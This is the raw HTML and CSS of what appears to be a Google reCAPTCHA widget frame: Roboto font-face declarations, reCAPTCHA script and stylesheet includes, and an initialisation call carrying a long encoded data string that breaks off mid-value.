  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0YSh2cTk9noST74GyaYvqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0YSh2cTk9noST74GyaYvqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0YSh2cTk9noST74GyaYvqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Fl06wrtpw4MmDcOWwop+w6XDqDldYVvCnsK7w5UDwrsaKjcww5HDosKwBsKjWhnCqMOFw5jCpMKWw7vDiMKLwrfCvS7Du8K/[base64]/Dg8KawoZSbiPCpXx3wqckB8OGwovCsEpjC1vCrcKmM8OQOBQhw7HCo0/[base64]/wpPCinXCkxXDncKfOTLCoArCr8OzMELDlcOuw6nCqk1EPsO4QA/DlsKCZMOpZMK8w540woF+woLCq8KhworCq8K+wposwq7CrcOpwr/DjGnDpFdOKDpCSR5Gw4RlDcO7wq9AwrbDl3Q8DWjCg3cgw6UXwphnw7TDlT3CvW8Ww6PCm3sywqDDjTrDn1tXwrdWw544w7AdVWLCp8KlWsOcwobCucO8wrhLwqV/[base64]/ConFbw6/CpsKqwr5zwrbCuUnDjsKIcMO2w5d1wqjCmw/Ci1pbYADCgsKHw6dOUE/[base64]/DoDvDkcO6w63DiWtmw7rDiMKbw63DpUTCisKdw5XCk8O8X8KqETUJFMKYTmNaM3J9w41kw5HDnQPCsVfDtMO7TAzDjBXCk8OqC8OywoHDo8Ocw4cgw4LDinLCjkEfRlcvwq7DkhHDiMK/w6/CgMKjXsOLw5MIEj1Kwr4GOFlfEDVhQcOGDyXDjcKhdiIpwqYow7jDsMK5eMK6SRbCrxNEwqkVFTTChkgrbsOiwrfDokLCvGJWRMOecxAswqHDt0Baw7E4YsKrwr7Cp8OIAcOdw57Ctw/DuUh8w55ywo/[base64]/[base64]/Dk8OiJMKjw67DlUIIcSTChRItwo9kw7zDgRnCrwI1wp/[base64]/[base64]/CosO/QDXDmcKFw4Nxw7/DvDIYNsKww4FHLB/DnMOIHcOGPE/[base64]/DnxPChcKEH3ENw6USH8KAwrJxLV7CkEPDpwwCwqTDnAfDsE7DicKif8OLwrN1wrPCjhPCkH7DoMOmDjXDpsOke8KwwpzDjHN9e3fCrMO/PlXCnXA/w4XDh8KJCHrDtMOGwoJBwp4GJcKeIcKnZijDnHPCimZRw5pFeUHCo8KNw5rDhsOGw5bCv8Oxw78Fwq14woDClsKpwr3Cu8OswrkKw6bCgQXCmkJhw4vDmsKTw7zCg8OfwqvDncK/K33ClMK9X2VVMMKEA8O/[base64]/DpMKyFsORw5ZOaRLCjTvCmT3ClywwBA7DtnbDiMOiMmgGwos8wrXCmkRvZw8BScKZRxrCg8OeRcOhwpAtacOBw5Qhw4zDvsORw70lw6oLw6s/V8KCw6EQKFvDsg0Bwogaw5vDnsObHTsUXMOXNxjDjn7CvSZ8Fxs/woZ1wqbCohnDhADDk0VvwqfDp2LCmUJCwpcGwr/CuAHDqsKWw5Y+FHATCMKmw7HDusOYw7DDtcOYwpnCozsrb8OXw4V+w4rDtMK3IVFZw73Dh1UQU8K1w7zDpsO3LMOmw6oRM8OIEMKLN24Zw6g1DMOUw7zDlwjCucKVbmMUfTwVw5TCvBBLw7DDrh1XVcKDwqxieMOYw4TDlwvDhsOewrTDvwhpMxvDhcKXHWTDoWhyDD/DiMOYwozDmsOowq/ClTTCnMKUdkHCvcKKwpwLw43DonxLw7oZE8KHUcK5w7bDisKgdl9Pw7vDmQQ8Tj9UT8K3w6hvVcO3woPCh3DDgTV+VcKWHj/ClcOrwpbDpMKfwonDu1l4IgcKbXt8PsKew4taZFTDl8KfD8KlWzrCkT7CnjTClcOcw5XCpg/Dm8KTwrjCsMOMO8OlF8OWPmvCg0AhMMKgw6DDi8Oxwq/CgsKewqJWwrNMwoPDk8K3RsOJwojCkRfCtMOaSFDDn8KkwooTJyXCvcKnL8KpAsKTw7vCvcKDcQnCvXLDoMKAw5sDwrd2w7NYVlphCEBow57CuBvDsi1IZRhkw4QlUzQDJsK+IUdQwrUZFAxbwo1wZcOCdsKiJGbDkFvDk8Klw5vDm3/Cp8OjIxwEJ0fCqMOkw4PDrMKaHsOsG8O0wrPCmQHDtcOHJ3XDosO/[base64]/w7MwwrPDiilfYsKVwqjDocO5cMKRwpzDlMO5e8OOwqHDhHJfbzIacnLCjcONw4VdKcOCNxV5w6zDkUDCoCDCvUJaccOCw6hAA8KUw5Buw4jDpMOXH1rDjcKaY13CpmfCvMOBKcOkwpHCk3ARw5XCh8OJw47CgcKUwq/DmQIkA8O/Cm5Zw4jCksKowqDDr8OowoTDk8Kwwp0xw6pCUMKUw5DCvx8HenomwoscIMKBw5rCrsKJw699wp/[base64]/DqsKawphuwqgcw5XCrcOobm7CksKmB8Kqw73ClMKMwrxXwpcUPAPDqMK0e2bChjTCiWYZbmBcUMOJw6fCjG9VEH/CvMK9A8O+LcOQMBI1TFgZEAzDikzDqMKuw47CrcOBwrBpw5nDpBjCqy/CnwDCscOuw7HClcOUwpMbwrsEBRd/YA1Rw7DCg2/[base64]/CoMKpw7TClzzDqUnCq8KawpzDpcOAc8OHw47CtMOzTibCsGfDvnbCmsO0wp0dwpnDiW5/w6F7wqgPTMK4wrnDtyjDpcOPYMKjHjYFMMKyK1bChMOCDWZxLcKxdcKgw5JIwonCmk5hH8ORw7cFdQHDhMK+w6vDlsKUwpx/w4jCvXkxWcKdw5ZucR7DjMKDXMKpw6DDvMOFTMOiYcOZwollQ3Afwo/DrCYiS8OgwrjClgYBcsKawrN3wpIqWDBUwpsvPTU2wrJqw4ITVBkpwrLDj8O8woM+wqVpKCfDvsOefinCgcKIMMOzwqTDnCotRMKnwrFjwpwMw4ZIwrwHDG3DlzHCm8KlN8Kfw6AmfcKww6rCqMO8wqknwoJQVRg+wojDp8OeJCxCCi/Co8O8w7gdw7A2V1kGw67CoMOywprDiU7DvMOkwp8CHMOdRycjCzg+w6DDrGrCjsOOYMO1wq4vw6J/[base64]/[base64]/CvhsPA189G8OCwoBiT2EfdiJ/w45ywqMFF1dRIcKDw4NvwoMzZHt/DF1fLhHCtMOVKXkWwrDCssKcNsKAE2nDhgbCrUogYirDncKpUcK9UcOUwqPDvEzDqDxhw4XDmXvCoMKzwoM/V8O+w5NEwqUrwpHCs8Ogw7XDp8KfOsKrHVEKF8KjClYrR8Kxw5nDhBLDjcKIwrTCtsKcVSPCqgprVcOhKH7DhMOpBsKWZW3DpMK1U8OIGcOZwqTDrj1ew6wfwojCicOwwrx/O1jDusO6wq8bHS4rw6pNQ8KzDCDDjcK6fH55w5PCuHMcKcOjV2fDisOlwpXCmQfCq3rChcOVw4XCjUgjYMKwEEDCkXnDn8Ksw6YowrfDusOTw6gIFVLDjSccwoIbGsOgN2R/TsKswrZ7W8OtwpXCpcOPYWDDrcO8w6TCqCXDo8Kiw7vDocOqwqsqwrxSSmZ6w4PCuC1kd8O6w4HCn8KpYcOEw63DiMO6wplvE3dPLsO4GMKYwoxAFcOMJsKULcOQw6rDnGTCqkrCu8KqwozCkMKswplcW8KrwoXDuX5fGz/Cr3sKw4E5w5YtworCsQ3CusO3w5rDlGt5wpzClMOmJQ7CtcODw6tbwrXDtB1dw71Swr8Gw5lEw5fDucOWXsKywqM1w4VCJcK1UMKHYHbCn1rDv8KtQsKcYMKZwql/w4tnLsOjw5wHwppVw5IpX8KNw7HCo8OffFUDw5oWwonDqMOlEMOMw5TCuMKIwoZmwqHCkMK2w7PDtsOtFQtCwo5ww6VfXB5Ew5IcKsOOHsOIwoRjwrJhwrLCr8OQwoQqL8OQwpXCtcKSM2bDq8KoUwtjwoNZOG/DjsODA8Ojw7fDs8O6w6XDrhYvw4TCv8Klw7U+w47CmhXCnsOswr/ChsK7wokeCDvCoUtTd8OjAsKzd8KIY8ONQcO0w7tgJSPDg8KHbMO2XXJpI8OVw4gsw6LCrcKewpwmw7HDkcOWw7bCkmN0TSRkZzFtLxrDncOfw7jChcO1TAJ4FAXCrMK4OGR/w4t7ZVJOw4MNc24LJcKlw7jDsRYVdMK1c8OLbcOlw5tbw5PCvjdiwp/CtcOzJcKqRsOmJ8Oyw4lTcz/Ck37CscK4RsOeOAvDg0QHKjhwwrkuw6/[base64]/CocOPw4YiTSlhwqvDv1IYeX/CvyMCwrNfwojDpGhUw7MrOQV6w6UmwrLDusK+w4HDrSh1wrYEG8KUw6cHAcK0w7rCi8KSYcKEw5wvTkU2w7fDuMOjUzjCnMKcw6JOwrrDuUwrw7J4Y8Kfw7HCo8KfCMOFHBfCnFY8VU/DkcKjKT7CmlLDh8K0wonDkcOdw4QdST7ChU/Cv0Uqwrp6YcKvEcKuK1nDrMKgwqwVwqZuVk/Cr1fChcKEFQtKBwM7DG7CgsOFwqgGw5HCsMK/[base64]/MSE2w4bChB9OwoPDksKvw50WwrUIw47ChcOpUyogFQbDrllpcsOyDsOHa3LCssOxUVRnw4TDncOQw7bDgXrDlcKabGMTwpNIwpfCiWLDicOWw7fCiMKGwr7DpMKVwrFRasKMISZhwoIoQ3phw5sDwpfCu8OgwrJ9VMKFVsOFX8KeG1nDlk/DjT9+w6rCssO0cA9kXX7DiCc/L2PCtcKGWW/DgAzDs0zCklorw7tmfRHClMKzRsKfw43Cu8Kqw4fCrkQhMMKwZj7DqcOkw7bCki7CpB/CicOkfsOcS8KcwqZIwqDCriM6EHd1w4l0wpZWDEJSXQFSw6IUw5FSw7DDvXYlBH3CucO4wrhhw7A7wr/[base64]/Ch8ODwpzDslfDrcK+JMOjw6HCmTB/wrHCjlbDkVh8cAzDuS5NwpAaEsORw4U1w5hWw7I4w4Yew5VXHcKBw6hJw4zDvRhgTDTCqsOFdsO0IcKcw5dGCsKoZxXCnwYwwp3CoWjDtWQ8w7Rsw4smXwIVN1/DiRLCmcKPGMO9fx/[base64]/ZDkFwo4twpfCskIyY8OBNxPDn3vDj0bCssK0MsOiwqBvBicMwodIQHUbYMOEeVUzwrrCsiY6wqxNScOQGQguC8OGw6TDjMOOwrHDn8OSa8KJwo8GWcK7w5rDtsOrwo/DlEkQBiPDr199wpjCnXzDijcpwoceHcOpwrrClMOuw5TCksKCVHjCnQAFw7XCqcODDsOOw7VXw5bDm0XDjw/Ck1zCqHl/DcOKUCvCmjRNw67CnVt4w6s/w7UWLBjCg8O6OsOAVcKBZsKKesONYMKBe3FCe8KIDsOpEnZww7vDmRTDl1DDmzTCpRTCgnpcw7l3NMKJfyI5wpPDq3VNDlTDsXwywpjCiXPDiMKWwr3DuGw+wpbChAgsw57CusKxwo3CtcKNa0jDg8KxEDpdwp8LwqxGwoHDskPCtDrDjH9RBcO/[base64]/QF/Dm8O2eGjDsVTDmHrCkcOKW1LCocOwbQXCkmzDnGZyKcKQworCqXbCplsRJlPCskbDtcKbwp0yBVItXcOPR8K5wpDCt8OJYy7DmR/[base64]/CtcOgwqHCisOcY8OvwqMCXsO3wovCiMOpw6w1UcOXR8OCCUbCrsKWwpUIwrFxwr3Dm2fCqMOKw43CmyjDsMOwwprCvsK/YcOkXw0Rw6nCmwx7acOVwrXDmsKlw7HCrMKETMK8w5HDg8KcDsOmwrjDjMK+wrzDt2kQDVZvw6PCkAfCjFYFw4QgFRl3wqgpaMOww7YNwovDiMOYB8KJHzxoR3nDocOyJwEffsKowqI+CcO7w6/[base64]/CqcKqF39oNX0Ww7JUwq3CiMOgABvCp8OYKnjDnMOkw4XCqUvCisKNN8KOTsOtw7RtwoZwwozCqRvCv2XCsMK5w7l6e0p5IMKowrrDtXTDqMKGUh7DhH09wrjCv8OYwrEHwp3CgsOcwrrDkTDDi2smc3nClAcFL8KOSMKZw71LVcKOF8K2BnYlw7XCtsOlYx/CrMK2wpUJalvDj8OGw7t/wq0NIcOGDcKNMhfCiUlRBcKCw6rDgip8ScOzMMOVw4YOb8OFwpQzHkMvwrQ/[base64]/CoxXCn8KJw6HDsFg0DcOBCMOlXMKTwopSwo/CjT3Dq8O6wpEKPsK3RcKhfcKWeMKgw5sBw4RKwqFrV8OpwqLDjcK3w65QwrDDiMONw6ZIwrA9wr0jwpDDnl1XwpwCw4/DhsKqwrbCnBjCkEPCni7DnCbDssOSw5jDq8KKwpcfDi8jBXFtTijDnw7DpsKkw6XDtMOZHMK9w7tEDxfCqFgySy3DplBoSsKlOMKzLm/DjlTDn1DCkU3DhhfCg8OWCXguwq3DrsO0BHrClcKLd8O9w49jwpzDu8OqwpDDr8O+w5rDrcO0NMKuUXfDnsKxVVFIw4vDqR7CpMKbUMK2woZTwqHCgcOow4J/[base64]/Dg8KZwrDCu0bCqMK0w7/[base64]/Dn8KiPjZBVMOECQJ4ZcKOw67DqDxBwqJWfQ3CikdrK0nDhMOXwpjDj8KlH1TCgXVeNinChWDDmsKNPFPDm2Q7wqLCi8Okw4/Do2XDlkgpw6bCp8O5wrwjwqXCgMOhdMKaDsKFwpnCrMOGCzocDUHDncOxJcOuw5YhCsKGHWDDp8OXPcKkCTbDhETCksOewrrCuljCjMKJF8ONw6vCuz8XDCrCvQUAwqrDn8KZTcO7TcKkPsKxw6/DuGHCkcOvwrnCrMKROGN5w4TCrsONwq7Djj8tSMOOw4rCghIbwoDCvsKDw7/DhcOowq3DmMOvOcOpwrLCvEzDhGHDoBotwodpwqXDuHAjwoPClcKLw5PDokhLAQ0nMMKqVcKYV8OuQcKNSSRBwpEqw74WwoRFBwjDjg4IA8KMD8KFw7Jvw7XDlMKETnTClXdyw4M1wpDCt39ywrk8wrMLHFnCj3VCO2IWw5bChsOYPsOpbHLCsMO6w4V8wp/DmMOuF8KLwoo8w6ZONUESwqh1SXfCmSbDpRbDkE3CtwvDvw56w7zCljXDnsOnw77ChBDChcKgZCtzwp1VwpJ7wpLDlMKoZCRTw4Evw51bLcOPZcO0dcORc1ZdaMOuOw7DhcO0csO3aSVBw4zDmsOPw77CoMKpGDhfw4MCLUbDtx/Dp8KIPsOvw7XChj3Dk8O/[base64]/Dt8OLw4fDrsO4wr96TcK8w5V4w43DisKGw7hNScOpGAHDq8OVwq9tL8KZw4zCrsODfcKVw4J